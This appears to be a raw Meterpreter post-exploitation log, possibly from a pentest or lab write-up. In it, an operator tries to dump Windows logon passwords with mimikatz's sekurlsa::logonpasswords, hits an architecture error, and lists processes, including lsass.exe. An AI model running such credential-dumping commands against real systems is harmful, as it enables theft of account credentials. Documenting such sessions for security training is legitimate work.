 meterpreter > kiwi_cmd sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
260 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
344 316 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
352 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
392 316 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
404 384 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
448 384 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
488 392 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
496 392 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
508 392 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe